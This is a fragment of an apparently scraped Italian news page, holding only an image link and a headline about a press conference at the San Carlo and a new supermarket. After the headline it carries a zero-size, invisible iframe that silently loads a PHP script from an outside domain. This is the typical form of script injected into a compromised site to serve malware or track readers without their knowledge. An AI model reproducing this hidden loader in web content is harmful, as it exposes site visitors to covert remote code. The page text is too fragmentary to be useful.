 La conferenza stampa al San Carlo e il nuovo supermercato<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>